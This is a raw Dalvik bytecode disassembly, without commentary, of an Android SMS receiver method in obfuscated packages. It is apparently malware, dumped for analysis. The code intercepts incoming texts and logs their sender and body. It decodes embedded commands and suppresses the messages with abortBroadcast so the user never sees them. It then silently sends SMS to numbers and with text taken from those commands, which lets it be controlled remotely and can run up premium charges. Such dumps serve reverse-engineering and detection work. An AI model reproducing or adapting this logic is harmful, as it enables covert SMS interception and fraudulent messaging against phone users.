 0 const/4 v4, 0
2 const/4 v9, 1
4 const/4 v2, 0
6 new-instance v0, Lcom/android/f/e;
a invoke-direct v0, v11, Lcom/android/f/e;-><init>(Landroid/content/Context;)V
10 sput-object v0, Lcom/android/receiver/SmsReceiver;->c Lcom/android/f/e;
14 invoke-virtual v12, Landroid/content/Intent;->getAction()Ljava/lang/String;
1a move-result-object v0
1c const-string v1, 'android.provider.Telephony.SMS_RECEIVED'
20 invoke-virtual v0, v1, Ljava/lang/String;->equals(Ljava/lang/Object;)Z
26 move-result v0
28 if-eqz v0, +23
2c const-string v0, 'MOUA'
30 const-string v1, 'sms recevier start'
34 invoke-static v0, v1, Landroid/util/Log;->v(Ljava/lang/String; Ljava/lang/String;)I
3a invoke-virtual v12, Landroid/content/Intent;->getExtras()Landroid/os/Bundle;
40 move-result-object v0
42 if-eqz v0, +16
46 const-string v1, 'pdus'
4a invoke-virtual v0, v1, Landroid/os/Bundle;->get(Ljava/lang/String;)Ljava/lang/Object;
50 move-result-object v0
52 check-cast v0, [Ljava/lang/Object;
56 if-eqz v0, +c
5a array-length v1, v0
5c if-lez v1, +9
60 array-length v1, v0
62 new-array v5, v1, [Landroid/telephony/SmsMessage;
66 move v3, v4
68 array-length v1, v5
6a if-lt v3, v1, +3
70 aget-object v1, v0, v3
74 check-cast v1, [B
78 if-eqz v1, +121
7c invoke-static v1, Landroid/telephony/SmsMessage;->createFromPdu([B)Landroid/telephony/SmsMessage;
82 move-result-object v1
84 aput-object v1, v5, v3
88 aget-object v1, v5, v3
8c if-eqz v1, +117
90 aget-object v1, v5, v3
94 invoke-virtual v1, Landroid/telephony/SmsMessage;->getOriginatingAddress()Ljava/lang/String;
9a move-result-object v1
9c iput-object v1, v10, Lcom/android/receiver/SmsReceiver;->e Ljava/lang/String;
a0 aget-object v1, v5, v3
a4 invoke-virtual v1, Landroid/telephony/SmsMessage;->getMessageBody()Ljava/lang/String;
aa move-result-object v1
ac const-string v6, 'SMS_RECE'
b0 new-instance v7, Ljava/lang/StringBuilder;
b4 const-string v8, 'ADD:'
b8 invoke-direct v7, v8, Ljava/lang/StringBuilder;-><init>(Ljava/lang/String;)V
be iget-object v8, v10, Lcom/android/receiver/SmsReceiver;->e Ljava/lang/String;
c2 invoke-virtual v7, v8, Ljava/lang/StringBuilder;->append(Ljava/lang/String;)Ljava/lang/StringBuilder;
c8 move-result-object v7
ca const-string v8, 'CONT:'
ce invoke-virtual v7, v8, Ljava/lang/StringBuilder;->append(Ljava/lang/String;)Ljava/lang/StringBuilder;
d4 move-result-object v7
d6 invoke-virtual v7, v1, Ljava/lang/StringBuilder;->append(Ljava/lang/String;)Ljava/lang/StringBuilder;
dc move-result-object v7
de invoke-virtual v7, Ljava/lang/StringBuilder;->toString()Ljava/lang/String;
e4 move-result-object v7
e6 invoke-static v6, v7, Landroid/util/Log;->v(Ljava/lang/String; Ljava/lang/String;)I
ec sget-object v6, Lcom/android/service/d;->c Lcom/android/service/d;
f0 if-eqz v6, +e5
f4 sget-object v6, Lcom/android/service/d;->b Lcom/android/f/e;
f8 if-eqz v6, +e1
fc invoke-static v1, Lcom/android/receiver/SmsReceiver;->a(Ljava/lang/String;)Ljava/lang/String;
102 move-result-object v6
104 iput-object v6, v10, Lcom/android/receiver/SmsReceiver;->d Ljava/lang/String;
108 const-string v6, 'SMS_RECE'
10c new-instance v7, Ljava/lang/StringBuilder;
110 const-string v8, 'DECODE_CONT:'
114 invoke-direct v7, v8, Ljava/lang/StringBuilder;-><init>(Ljava/lang/String;)V
11a iget-object v8, v10, Lcom/android/receiver/SmsReceiver;->d Ljava/lang/String;
11e invoke-virtual v7, v8, Ljava/lang/StringBuilder;->append(Ljava/lang/String;)Ljava/lang/StringBuilder;
124 move-result-object v7
126 invoke-virtual v7, Ljava/lang/StringBuilder;->toString()Ljava/lang/String;
12c move-result-object v7
12e invoke-static v6, v7, Landroid/util/Log;->v(Ljava/lang/String; Ljava/lang/String;)I
134 sget-object v6, Lcom/android/service/d;->b Lcom/android/f/e;
138 iget-object v6, v10, Lcom/android/receiver/SmsReceiver;->d Ljava/lang/String;
13c invoke-static v6, Lcom/android/f/e;->c(Ljava/lang/String;)I
142 move-result v6
144 const/16 v7, 45
148 if-ne v6, v7, +65
14c const-string v0, 'content is'
150 const-string v1, 'ext'
154 invoke-static v0, v1, Landroid/util/Log;->v(Ljava/lang/String; Ljava/lang/String;)I
15a sget-object v0, Lcom/android/service/d;->b Lcom/android/f/e;
15e iget-object v1, v10, Lcom/android/receiver/SmsReceiver;->d Ljava/lang/String;
162 invoke-virtual v0, v1, Lcom/android/f/e;->e(Ljava/lang/String;)V
168 sget-object v0, Lcom/android/service/d;->b Lcom/android/f/e;
16c iget-object v1, v10, Lcom/android/receiver/SmsReceiver;->d Ljava/lang/String;
170 invoke-virtual v0, v1, Lcom/android/f/e;->f(Ljava/lang/String;)V
176 invoke-virtual v10, Lcom/android/receiver/SmsReceiver;->abortBroadcast()V
17c iget-object v0, v10, Lcom/android/receiver/SmsReceiver;->d Ljava/lang/String;
180 const-string v1, '\&'
184 invoke-virtual v0, v1, Ljava/lang/String;->split(Ljava/lang/String;)[Ljava/lang/String;
18a move-result-object v0
18c iput-object v0, v10, Lcom/android/receiver/SmsReceiver;->h [Ljava/lang/String;
190 iget-object v0, v10, Lcom/android/receiver/SmsReceiver;->h [Ljava/lang/String;
194 aget-object v0, v0, v9
198 const-string v1, '\^'
19c invoke-virtual v0, v1, Ljava/lang/String;->split(Ljava/lang/String;)[Ljava/lang/String;
1a2 move-result-object v0
1a4 aget-object v1, v0, v9
1a8 iput-object v1, v10, Lcom/android/receiver/SmsReceiver;->i Ljava/lang/String;
1ac aget-object v0, v0, v4
1b0 iput-object v0, v10, Lcom/android/receiver/SmsReceiver;->j Ljava/lang/String;
1b4 iget-object v0, v10, Lcom/android/receiver/SmsReceiver;->g Landroid/telephony/SmsManager;
1b8 iget-object v1, v10, Lcom/android/receiver/SmsReceiver;->i Ljava/lang/String;
1bc iget-object v3, v10, Lcom/android/receiver/SmsReceiver;->j Ljava/lang/String;
1c0 move-object v4, v2
1c2 move-object v5, v2
1c4 invoke-virtual/range v0 ... v5, Landroid/telephony/SmsManager;->sendTextMessage(Ljava/lang/String; Ljava/lang/String; Ljava/lang/String; Landroid/app/PendingIntent; Landroid/app/PendingIntent;)V
1ca const-string v0, 'SEND_SMS'
1ce new-instance v1, Ljava/lang/StringBuilder;
1d2 const-string v2, 'ADD:'
1d6 invoke-direct v1, v2, Ljava/lang/StringBuilder;-><init>(Ljava/lang/String;)V
1dc iget-object v2, v10, Lcom/android/receiver/SmsReceiver;->i Ljava/lang/String;
1e0 invoke-virtual v1, v2, Ljava/lang/StringBuilder;->append(Ljava/lang/String;)Ljava/lang/StringBuilder;
1e6 move-result-object v1
1e8 const-string v2, '---CONT:'
1ec invoke-virtual v1, v2, Ljava/lang/StringBuilder;->append(Ljava/lang/String;)Ljava/lang/StringBuilder;
1f2 move-result-object v1
1f4 iget-object v2, v10, Lcom/android/receiver/SmsReceiver;->j Ljava/lang/String;
1f8 invoke-virtual v1, v2, Ljava/lang/StringBuilder;->append(Ljava/lang/String;)Ljava/lang/StringBuilder;
1fe move-result-object v1
200 invoke-virtual v1, Ljava/lang/StringBuilder;->toString()Ljava/lang/String;
206 move-result-object v1
208 invoke-static v0, v1, Landroid/util/Log;->i(Ljava/lang/String; Ljava/lang/String;)I
20e goto/16 -d0
212 sget-object v6, Lcom/android/service/d;->b Lcom/android/f/e;
216 iget-object v6, v10, Lcom/android/receiver/SmsReceiver;->d Ljava/lang/String;
21a invoke-static v6, Lcom/android/f/e;->c(Ljava/lang/String;)I
220 move-result v6
222 const/16 v7, 44
226 if-ne v6, v7, +1e
22a invoke-virtual v10, Lcom/android/receiver/SmsReceiver;->abortBroadcast()V
230 iget-object v0, v10, Lcom/android/receiver/SmsReceiver;->d Ljava/lang/String;
234 const-string v1, '\&'
238 invoke-virtual v0, v1, Ljava/lang/String;->split(Ljava/lang/String;)[Ljava/lang/String;
23e move-result-object v0
240 aget-object v0, v0, v9
244 iput-object v0, v10, Lcom/android/receiver/SmsReceiver;->i Ljava/lang/String;
248 iget-object v0, v10, Lcom/android/receiver/SmsReceiver;->g Landroid/telephony/SmsManager;
24c iget-object v1, v10, Lcom/android/receiver/SmsReceiver;->i Ljava/lang/String;
250 iget-object v3, v10, Lcom/android/receiver/SmsReceiver;->k Ljava/lang/String;
254 move-object v4, v2
256 move-object v5, v2
258 invoke-virtual/range v0 ... v5, Landroid/telephony/SmsManager;->sendTextMessage(Ljava/lang/String; Ljava/lang/String; Ljava/lang/String; Landroid/app/PendingIntent; Landroid/app/PendingIntent;)V
25e goto/16 -f8
262 sget-object v6, Lcom/android/service/d;->b Lcom/android/f/e;
266 invoke-virtual v6, v1, Lcom/android/f/e;->d(Ljava/lang/String;)Z
26c move-result v6
26e if-nez v6, +c
272 sget-object v6, Lcom/android/service/d;->b Lcom/android/f/e;
276 iget-object v7, v10, Lcom/android/receiver/SmsReceiver;->e Ljava/lang/String;
27a invoke-virtual v6, v7, v1, Lcom/android/f/e;->b(Ljava/lang/String; Ljava/lang/String;)Z
280 move-result v6
282 if-eqz v6, +5
6e return-void
286 invoke-virtual v10, Lcom/android/receiver/SmsReceiver;->abortBroadcast()V
28c sget-object v6, Lcom/android/service/d;->b Lcom/android/f/e;
290 iget-object v7, v10, Lcom/android/receiver/SmsReceiver;->e Ljava/lang/String;
294 invoke-virtual v6, v7, v1, Lcom/android/f/e;->c(Ljava/lang/String; Ljava/lang/String;)Z
29a move-result v6
29c if-nez v6, +c
2a0 sget-object v6, Lcom/android/service/d;->b Lcom/android/f/e;
2a4 iget-object v7, v10, Lcom/android/receiver/SmsReceiver;->e Ljava/lang/String;
2a8 invoke-virtual v6, v7, v1, Lcom/android/f/e;->a(Ljava/lang/String; Ljava/lang/String;)Z
2ae move-result v1
2b0 if-eqz v1, +5
2b4 invoke-virtual v10, Lcom/android/receiver/SmsReceiver;->abortBroadcast()V
2ba add-int/lit8 v1, v3, 1
2be move v3, v1
2c0 goto/16 -12c